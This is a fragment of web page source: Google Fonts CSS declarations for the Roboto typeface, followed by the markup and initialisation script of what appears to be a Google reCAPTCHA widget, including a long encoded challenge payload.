/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="n7F4Bd6Z1e0oGeQRdL4NCg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="n7F4Bd6Z1e0oGeQRdL4NCg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n7F4Bd6Z1e0oGeQRdL4NCg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5bCtkLCp8OjJsOCHsOsYi7CqsKBdMKJM2BGwrNOw4TDjk3DncOjw65QwrIHdW16w6zDtMOow6/[base64]/csK8wp3CpMOKNxIOfMObw7jDvn8SQsKhw6jCnUPDuMOvw5BhdFt/[base64]/Dvjg3w4bCvFhtw6VsGGzCpxvCuE7CucONX8O4FcOKecO6dRRmKm07wrl9DsKTw5XCpGIgw5oow5LDlMKpXsKFw5Zyw5vDgx3CvywDBwrDj1XCpT4/[base64]/T8OqwozCnMKew5jCosO/w73Dv8OdOsO9wp8mwpPCkELDr8KQbsObXcO6XD/Dr1R5w40kQsKTwoTDjnNxwp0DTMKkBzPDgsOowoRewrfCqnMsw5zClmVjw47CsjQgwrw9w5p+PXfCosOKGMODw7YxwpXCt8Kqw5LCl2jDnsKGUMKtw4XDpsK7YMOfwobCo3PDtsORNFbDp382IMOLwq7ClcKXGzpDw4hrwoUJMFsPTMO/wqvCvcKLwo/CqwjCt8Onw79mAxvCocKaT8KEwq7CmgRLwr/Cv8OQwo8HLMORwqhzI8KfMS/CjMOnIx3CnUjDijTDuTzDpsOqw6c8wrXDj3xgIAxdw7vDoF/[base64]/Dm1LDjMKPw7rCmwrCt8KLwo/CjMKZw54iw6HDslB5UUhQw71JYsKmecKIN8OFwpQrU2vCi07DsAHDncK7MmfDhcK0wqLCtQFIw63CvcOIEDDCllYVR8KCSFjDm244AFJFBcOSJFkbHk7Dr2fCsFHDmMKFw6DCqsO+SMO9anPCtMKROXgJIsOEw40zF0bDklwZUcK3w5fCpcK/VsOwwoXCsmfCpMOZw6cewqPCoynCicOdwpdfwpMtwqzDmMOjDcKvwpdNw7bDjQ3DqAQ4wpfDmyHCkXTDq8OTPcKvM8OwB3l/woRCwp52wp/DshNYRgY8wrB0KcK3A0UEwqLCvX8DBy/Ck8OvbcOQwrBPw6/CpMOddcOHwpLDuMKUfi/DvMKPYMOPw4TDsXZ/[base64]/CtMOLw5kHwotqwr8ZCgrDlV7CgMKYDEF/w5bCvhLCqcK5wqo9BcOjw6jCi1MFdMK+IX/ClcOzeMO4w4EJw71cw6p0w64kMcOzUAkvwoVSw6HCj8OFZ1c8w6/[base64]/Cj8OFwrDDmS3CtkbCnMKswqLDn8KyD8OTwqZtI00uR3PColDCuSx/w4DDpcOQdSQ9GMOEwo/[base64]/Dqy/Cpk0uw73ChR/DnsO4LsOUVMKSw7XDtj/[base64]/CocOrb8KgXm3CvyLDhcKrQsOiw57DpCsyLRIiw4XDhsODT3DDoMKbwoNEe8OCw6QTwqLCnwrDj8OAOwcJH3ghB8K9Gnwqw73CiifDpFDCqnLCtsKcw6rDm3xGbEkZw7/DkWdJwqhHw6A1HsO4ZQbDvsKjW8KAwpd1YcOzw4XCqMKoVhHCpcKawoFzw5nCuMOeZAgpT8KUwojDvsKxwpY3M3FJDTlhwovCk8KpwqrDlsKeV8OyB8OvwrbDpMKmdkdDwrBlw4Mqc2pPwr/CiArCgDNiU8Oiw5xmDFRuwprDusKFPk/[base64]/CuRjDqMOiw4zDnsKCwoQ2w6jDo8KMYEXDvVrDkX4iwpspwpLCtGZSwonCqhbClVtswpXDjg41GsO/w7LCsQjDsj1cwrgPw4rCmsKow5lhOSV3LcKZWcK9DsOwwoRAw7/CvsKZw5leIhoeC8KvHFU6JHVvwofDuyXCnAFnVQcQw7TCiRhzw53CnSodw6DDmHrDh8KNOcOjNEhRw7/CqcKDwoHClsOEw7HDocOwwrrDncKiwpzCjGrDpXFfwopvw4nDrH3DhMOvGFMJZy8Hw4IsB3B/wq0zM8OrIEFnVCzCmsKMw6rDo8Kswodsw7Rgwqx4cFjDm1/DrcKPWho8woJDcMKbb8KCwolkS8KbwoR1w4lvAFhvw5kMw598UsKBLEXCkQDCgj9rw63DjsKBwrHCqcKLw6XDnA/CmHTDucKkPcKVw6PDhsORG8OlwrfDiipVwqdKAsOLw54Gwq9BwqHChsKfNsKOwpJkw4UFayfDjMKnwp/DmkMKw43ChMKzNsKMwpAMwofDnkLDk8KBw7TCmcKxNDfDoT/Dl8OZw6EMwqnDusKnwqtNw589F37Dv2TCtWHDosOlIsKhwqEwaBbCtcO3wrwTfQzDtMKuwrjDvH/CtsKawobDgcOTb3xyZsKaTSDCnMOCw5sxKMOow6NDwrlBw53CuMKeTHHCnMKTETAxQMKew6Izfg5yDW7DlFnDp3xXwpFkwrwoLQ4jUcKpwot4DyvChAHDtlk/w4FJfmLCncKwJGDDjsOjX0nCscKyw5BlPV13RxE6UhvCucKyw6bCt3/[base64]/[base64]/DiQnDqhzDo1DCvcOiwpTDpsOcGcOlAMO6wqNCelxmV8Kzw4nCocKcdMOYInp2DsOyw7cDw5TDgHpmwqbDnsOvwqYMwrdww7/CkhXDhl7Dm0fCrcO7ZcKUSwhswrXDn3TDnEoySGfCszjDusOuwr3Ds8OFXmp4worDmMK2bm3Ck8O8w7B3w7RMZ8O4PMOcPMKzw5FQWMOyw4RQw5/DnwF9UW9IIcK8w55cIMKJThIgaFhhVsOyX8OfwqhBw7UcwrsIccO0BcOTIMOKSRzCvyFowpVOw7/Cq8ONUk90K8K5wqZpdlPDgmnDuT/DuTIaNyHCvD8pY8K8K8K2flTCmsOkwrbCn0bCosOzw7tkUSd3wp0yw5zCunRrw4DDtAUAY2XCscKnLAobw4B1wptlw7nCgV0gwrbDjMK5eBcfElMFw4Udw4rDt1U0V8OwQSA1w6vCpsOIWsOlF37CncO3FcK+woLDpMOmKTQaVlkJwonCvTVOwpPChsOKw7nCvMO2EH/Dj292AWs5w7vCiMK+eRYnwp7CvcKpREAzWsKfOjJ4wqQWwoRFQsOhw6h0w6PClADCpMKOO8OhFQUNAW5zWsOSw7AMV8K/wrYEwrIKZVotwp7DonVlwovDqUTCo8K2NsKvwqRCW8KwHMO/WMOcwrLDhXs8wpLDusKuwoc9w5LDtMKMwpPCoF/CisOyw5cVK3DDqMKSfVxES8Kew6MVw4UxDQZ6w5c1wp51AynDrxVCGcKxNsKoSsKhw5oxw6wgwq3Cmmh4RkPDoXkywrNrASgOOMOaw6nCsTFTX3/[base64]/Cr13Dj2nDpcOkw4XDmMKELWc7DMKxw5A7SV9iwpbDpyMIXsKtw5nCmMKCG07CrxxSR1nCvjrDp8KBwqDCvBjCrMKjw4rCqGPCpC3DomcPH8O1GE0nGE/DoidYfVIqwrTCo8OiVio3UwnDscOfw5oYEHM/WAfCkcOuwoPDqMO1w5XCrhTDnMOAw73CinBWwozDhMOCwrHDs8KTAFfDm8OHwrN3wr9gwoLDtMOjwoJXw499bzRsUMKyAxHDqXnCjsOHUcK7LcK3w6vCh8OAA8Ojw7p6KcOMTkzCsCkZw5wEYcK7b8KyVRQ8wrkRYcKoEm7DksKSHBXDmcKCPsO/U3XCgHRYIQzCkjTCp3BGAcOiUVp6w7vDvxvCtsKhwoQFw6F/wq3CmcOUwoJyNGjDgMOnwqTDjXHDoMK9e8KPw5rDvGjCvGbDmcOIw7/DkyQROsKIDjvCpQDDscOxwofCshQ+bnzCimzDksOWCMKuw6TDryTCoSjCtQZzw6PCkMKzTXfClj07UyXDrMO+BsOvA1PDqTPDrsObAMKmCMKHwo/Dmmg2w4rDs8KbFhEWw7XDkCrDgEt/wqgUwqzDmEh8LV/CvwjCjV8HdV3CiBTCiAvDqzLDsCNVKgZvcl/[base64]/Dlm9yw5UrEMOOE8O9woLCgMOOVcO7UsKSw5LCt8K0I8O6MsOBBsOswobDmcKkw40Qwr3DnCEkw7tQwpUyw58Ow4vDrhXDvh/DqsOHworCtTwww7HDncKjCGJdw5bDnHjCkXTDhlvDgzNGwqcHwqgcwqgZSBdFFWVIK8OwH8OGwqYJw4XCjmRsLD1/w5nCrcKjasOaWRMhwqfDqcOBw7jDl8OywpkAw73DncKpBcO+w6bDrMOKdhACw6rCim3ClhHCiGPCmhHCvFHCqVIZTz8rwo9Bw4DDkk9lwr/[base64]/CrTPDh8KBKsKPwoQ5V8Ocw6xrwpINe8O4IsO3ZWTCukbDmlzDl8K7WcOPwoB2RMKpw40kQMK8C8OfaXnDm8OeK2PCmQ3DoMOCcyTCp3xywo0sw5bCnMO/OwXDpMKRw716w57CtS3DomjDhcKdeD15acOkdMKSwqLCu8OSWMKxKS5LJXgUwqDDsDHChcO9wrLDqMO5acKcVCjCkUckwpnClcO7w7TDi8O1N2nDgXc2w43CssK/w79mdTjCnzV3w5p2wr3Dqh9uIcOGbDjDmcK3wqpWWwEta8K+wrYhw5LCkMOJwpMqwpnCgwgJw7Z2GMKrXMOswrllw4TDvcKiwq3CvGhMJy7DunI3MsKIw5fDrWI/C8ObDcK+wonCkmtUGxbDicKnI33ChDIJK8OBw5fDq8OEaUPDgU3CnsK+FcOdBW3Co8OjbMOBwojCrEdRwpLCucOsXMKiWcOIwq7CkiJxbz3Dn17DtDF/wrg0w4/CnMO3NMKDWsOBwrFaOjN+wr/[base64]/DoXHDml05w43CoMOBXMOXCiLDgDVBw5hfwrzDosORU17ChHh4DcOGwpfDlcOdT8OSw4fCvAfDvS5IScK0RnhQB8KRdMKxwqYKw5MhwrfChsKnw7DCtHIxw57CtkhgRsOIwr0/AcKAJkUzbMOjw7LDqsOow7jCl3LClMKwwqzDtEbDog7DthPDjsKcGmfDnTbCnzPDuDhhwpNsw5Jbw6HDvGA7wr7CpiZKw5fDpU3CllrCmhzDmMOCw4Mqw4XDlcKHCDfCo3TDmDxLDWXCuMOAwrfCucO2GsKDw7RlwpPDhid3woHCumR+U8KGw5/[base64]/DrgDCn2gew6sFR3zCiTdfbsO4w7xUw4jDosKLRyAcI8OoI8OwwrbDmcK6wo3CgcObLz3DgsKUGcKSw4DDq0/Cv8KnLRdPwpE5w6/[base64]/Z8KDcSbDh8O9STfDosK0MGLCg0XDg8KXJ8K9OkkIwovChB40w6wZw6EewpLClA3DlMKpNMO/w4YJTAoQL8KSc8KrOVrCi35LwrJAY2Qzw4vCtsKCPwTCrnTDp8KBAVfDssOwaBYiEsKdw5XCsiVcw5bDosK8w4HCqkoSd8O1bB8NLzAbw7ZyT0h+B8Kqw69YZytWUlTDuMKSw7HCmsK/[base64]/DncKaB0zCoUzCu2pXD8KOw7sxwo3CnVJvDGloakUswpwmfEBTKcOOOUgHCX/[base64]/YRA1wqtXd8Oxw7x2LMOGAMOvwoRkNH13wqTDlMOfAB/[base64]/dcO0woNJw5Jjwqlqw5nDosKWJ8OTwrMdw5B3b8ODGcKvw4zDisKSCFt0w5fCi3Y1eGx+VsK2aTFqwqPDh1nCgiBiTsKOe8KsSiHDk2nDjMOYw5HCpMOBw78YDnbCuD1cwrFKVykLK8KURm12FH3Cni5rbRJEaFQ7Wm4iEBLCsTYPW8KVw4x/[base64]/DpMKGJy/DjRVzw5TDrynCpsOhBnBYwojCssOjw4J2w4ReMVlLWiJ3E8Kxw6Bhw5YKw5LDlytqw6Ihw5p9wpo9wqfCl8O7I8OmGH5sGMKzwqB9G8Oow4zDk8Kpw7VcCsOAw5dUDEdeFcOCUVzCjsKRwohuw7xwwoPDpsOPIsOabB/[base64]/Dv8K8Dm7Dgw/Dpw7DrijCgUhswr87egzCr37Du1cPJsKsw6LDt8KPLyfDj2JFw5fDl8OMwpZaDVLDt8KXRcKUfsOzwqx4BT3Ct8KrXSjDlMKuCXd9V8Ovw7HChQnCmcKjw73Cng/CojEsw7HDoMK/YsKZw4TCpMKEw6vCkR/DiwArBcOdU0nCuGbDi0smG8K4LTEHw4Z3FTtOOsOawpfCo8KkQcOpw4zDk3VHwpoiw7zDlTLCt8OHw5lqw43Cv0/DqDrDuRpQQMOkfE/CrgjCjCjDrsO+wrsNwrnCr8OgDA/DlmVcw5BKecKxM27CuDsqTzfDncKIRg9Gwq9Dwohfwocrw5BZXsKDIsO5w60DwqIfDcKcUsOawrgVw7rCpwpywp0XwrnDm8Kjw6LCuklgw4LChcOgJsOYw4fCt8OVwqwUdzI/IMOFQsOZBCYhwrMoJsOEwq/[base64]/DhUMuwoExw57DvknDqndLV0jCgWIewprCmVnDgsOfeU7Dmm1hwpRlamLCksKJwq1Lw6XCiVUeFAhKwo8ZfcKOFCLDqsK1w54vb8ODR8K9w5NdwqwNwpQdw7DCnsKyDTLCrQDClcOYXMKkw5cfw5TCmsO6w5/DvADChVrDnz0qLMKRwrQiw58gw41aTcO1WcOgwrTDvsOwXTLCsl7Dk8Ohw6vCqWDCtMKXwoFbwot3wooXwr5jN8OyZn/[base64]/CnMKwwpTCm8Otc3TCo8Kcw7YUw4R2w5Qpw4M/w5/[base64]/DrsOhw58mdcK2b8KsRMK/wpTDgn0eT3Ysw7bDphcWwoTCqMOQw7lKCsOXw61Tw7fChMK+wrZmwoAJbgRODsKTwq1rwqBkXnnDg8KAYzc2w7JSJUXCisKDw7gWf8KNwp3Du3YBwr9Hw4XCqE/Dnk9jw7LDhz4UKkJoJVxdWMOJwoQTwp0Xf8OuwrAgwq9Neh/CvsO7w5oDw75XFcO5w6HChiZLwpfDjnrDpg1gPWEfw78USsKNGMK8w5Uvw5oECcKhw5jCgmPCqDPCiMOrw6rCpMOhVibDlzDCpQwjwq1Cw6QYLk4Hw7fDucOHCGp0WsOFwrZxEFMiwplJMW/CslRxe8OewpcDwpB3B8KzXMKdUSEzw7rDjCR5VjojesKhw783c8OMw4/CoGN6wqrClMOxw41Lw7xgwpfCjMKKwrDCuMO8PF3DlsKVwpNGwpVJwop+wodmT8KRacOww6YPw4sAFl7ChX3CnMKbTcOYQygEwqo4ZMKYTyPDtW8vbMOeesKJVcOUPMKrw7zDmsKYw7DCjsO5f8O2a8KSwpDCsR43w6vDhTfDmsOoRWHCvAknKsO/AcOewobCpyUXfcKuKsO5wqtOUcONczAtewDCjRsTwpzDoMO9w6JMwp5CImAlWznChE7DqMKYw4AoQEhkwpTDuB/DgUVDZyU7c8Otwr1bFlVaGcOaw4/DqMOISsKAw5U+HkklXsO0w50FIcK4w5DDoMKKAcOlPn8jwq7DmFvClcO8PiPDscOcWnI+w5fDpn7DuRrDpn0Kw4Fuwo4CwrFEwpvCqiLCnijDiUp1wqsmwrYgw6vCmMKmw7DCk8O4PUTDo8OxXxMAw7ZkwqVrwopPw6gLNlZ+w4HDkcO8w47Ck8Kdw4Y5dUhQwpVcYg/Ch8O5wrPCncKJwqEJwo83AFgWGwNzeXJ4w51CwrXCpMKewq7ChDjDlMKqw4HDpXpFw75iw4dsw7nCkiTDjcKkwrTCvcOIw4jCiQF/Z8KkVMOfw7FNecKewoXDiMKWZ8OiSsKEw7nDnXchw4Fdw7/DhcKHK8OkDkHCo8Onwo4Lw5HDsMOlw5PDkE4Uw6/[base64]/CpcO2w5zCtg3DqcOLFsOOA8K0w5AZYGIPw6xWwrQkez/DtGrCqGfDmi7DtATCv8KvJsOkw7UswrbDsmvDl8KgwpkqwpDCpMOwFX1gIsOsHcKjwpstwoAQw6g4GG3DrzDDjMKcTiPDvMOcc2QVw6NpcsOqw6Ulw4E4YVY5wpvDkS7DphXDhcO3JMOYK2DDkh1yesKjwr/[base64]/CvcOmfAHDqsK8FW/CsBfCgUDDlsOowqjCuwN7w60fdAILEsOGfzbDvUo7AmHCncOMw5DDo8OncWXDosOnw6B2L8K9w5LCpsO9w4nChsOqR8OWwpd8w5U/woPCksKQw6PDrsK9wr3Dt8Ktw4jCmUlEUj7Cl8OeG8K1IBBBwrRQwofCnMKJw7bDgRjCnMK9wqPChDZmbxA8LF3DpWjCkcOzw6tZwqAdJ8KSwo3CmMO+w4QUw7pGw4ZEwqx4wqp1C8OjWcO/DMOPDcKfw7g3HsOueMOPwr/DpXHCl8KGBWjDssOMw7t7w5h4fUYPVS3Dpk11wq/Cn8OVQ30nwqvCjg3DqXkbU8KKRBx+YjlBb8KMfG9KZsOAIsO/CkLChcOxY2LCksKTwqlPZ2nCv8KkwrvDm2DCtFPDvnYNw4rCgMO2ccOPScKIbljDi8OQfMOCwofCtzzCnBtCwpTCscKUw4jCu2zDmCbDmsOCP8OYHVBoM8KOw63DtcKYwoYrw6jDm8OgdMOpw7Ztw4Y6UjjDh8KFw7YgdwNNwoRYLTPCnRvCjh/CshZSw4AzUcKCwoPDoDJuwo92c1TDqiXChcKDFkpxw5wyUMKlwpMYcsKnw6IqAnvCuULDgTRdwrfCq8Kuw7lzwoR4JSXCr8OWw73Dk1AtwpLCmHzCgsOmOCRUwpkpPcKSw4pzD8OsesKqWcO/wqjCl8KnwpUgMcKNw6kHUhXCvQ4mFlDDlyVlZMKtHsOBfAUmw5cdwqXDvcOfScOVw5DDjMOWesK/[base64]/CtHnCrcOfO8KXEsOTMBnDmMKTwqZ7BGTDuFpEw5UXw5TDrE1Cw7UHThZIKR/DlB4zNMOQGsOhw5cpVMODwqDDg8Ofw58YYBHCrsKtwonDoMOzA8O7HTR7bV1/wodaw4oNw4QhwpDDgRzDv8Kaw7sqwpBCL8OrKTvCkD9+wqTCosOHw47CrS7DhgBAe8K3e8KnEsOtccKZPEHCmSsIOTESZU3DuC5yw5DCu8OrRcKCw5QAUsOHK8KhNMKTSE93QTocAS7DqmU7wr9wwrnCkXBcSsKHwofDk8OOHcKpw7JPX04SaMOcwpHClDfDmx/CksO0SUFOw6Axw4NuUcKcZC/Cr8OYw5HDggnCk30nw5LDrlTClhfCnxYSwqjDucOKw7oOw5E3OsKDPnrDqMOdPMOAw47Diz0nw5jDg8OGJB8nd8OHEWcVcsOjZE7DmcKXwofDg2RUFTUBw4PChsOIw4pgw67Dg1TCsi5qw7PCv1dqwp0gdxYBRkTCi8KSw7HCocK/w70tLBnClj5awotnJsKzQcKDwozCjjoDUBDCtWTCqW41w6xuw7vCrQUlV215aMKCw6pGwpNLwo5KwqfDuxjCulbCjsKMwr/CqxkDSMOOwqLDs0t+McOtw63DsMOJw4PDrXnCoHRaU8OuJ8KCE8Kww7TDvcKpDgF9wprCjcOmeWNwOMKcJ3fChmcJwqFfX0hxKMOvZlvCk03CiMONKcOQRy/DkUVzcsKcSsKmw6rCnGB6R8KRwpTCh8K0w5nDq2Z7w5pYasKJw5MZGlfDnBNROW9Lw5kKwo0bZsKLbRJwVsKZXGHDjlAkRMOYwqcqw7bCqsOIacKXw4zDv8K9wrEwGDTCp8OCwq3CqnnCjEsGwpE2w7Zsw6fDl1XCkMO6OsKTw61CD8K/ccO/wolbGsOYw6sbw7HDkcKCw6XCsiDChH9gdcOcw5c7Ok3CkMK8IsKLc8OseDAVL3HCtcOVVDIlQ8OaUcOrw4txNHfDnnsUKAxywoJbw6k9WsKKQsOJw6/Dqn/ChkcoBHXDqBnDj8K5AMKqTDMFw4QLVBPCu0RCwqk+w73DqcKcOWbDrFXDocKvTMKSYMOGwrs2YcO6DMKDU0PDhgdaJcOMwr7CnwYWw43CucO6bcKxFMKgF3MZw7VIw7hVw6scITEnP1TCmwzCuMOwEgEww77ClcOgwoTCtB5Kw44dwpPDrk/[base64]/[base64]/Cq3FlWMOjesKOwoLDn8Ktc8KOKMO7U3l1wpzCm8KUwp/[base64]/DujPCg8OZw6J/QjrDrW3CmQt/[base64]/DsMKjbsKhW3s9XmvDtMKPAkrDqnNQwq3Cllx0wo05OVJMXgtyw6PClMKWEVY+wqnCjycawokqwrbCtcOwcATDkMKpwr7CrWzDnBpaw6rCncKdDsKzwrLCk8OVwo5HwpxMCcOYCsKYHcO9woXCm8KPw6zDhkrCvDPDs8OqbsKpw7HCq8KOQ8Ojwrl7bQ/CnjPDqklQwpDCkjUhwrbDiMOVd8OJX8OVbQfCk2vCi8OlE8OUwoxow6XCqcKWw5fDsBUyKcOxD13DnkXCkULCj2XDpWkXwogiHsKVw7jDscKwwrpkTWXCnk1kG1bCksOgV8OYVj5Gw48WWcK5bcOVwrrDjcO8FBPDpsKZwqXDiXBvwp/CqcOvEsOibMKfLnrCkMKuT8ORc1cFw6kNw6jCjcOrf8KdZcOhwqnDuxbCjlEcwqfDuDPDnRhJwpvCjQ8Iw7N0X2Qdw71cw6JWHXLCgRbCoMKrw6/[base64]/CjsKXw7REwqvDiTTDu1UmMToXX3vDpsKKw6hte0AFw5rDmMKfwqjCjj7CncOYXldiwobDjDlyKsKIwrPCpsODZcK8L8O7wqrDgQ1BLX/DpAjDjcOsw6XDtXnCr8KSOAHCk8Odw7J7eCrCi0fDpl7DsiTCmHIhw5HDlTl+VBIzcMKdcEU3aS7Cv8KMYURVRsOrT8K/wqNcw6hLdMKKampqwrrCs8K0FBfDtcKVccKrw6xRwp8CVQtiwqXCrT7DvQI1w5Zaw6s9McO5w4NLbXXCo8K1ZV4cw6bDs8OBw73DrcOzwozDmnPDkFbClFXDp2bDosOvQEjCgiQwVsKLw6Qpw6/Cl3TCiMOvAk7CpnHDq8ONB8O1BMK8w5rCtgAgw71kwqweFcKhwq1UwrXDp07DhsK2MV3Ckx40ScOyE2bDoCcnBG1iXsK/wp/[base64]/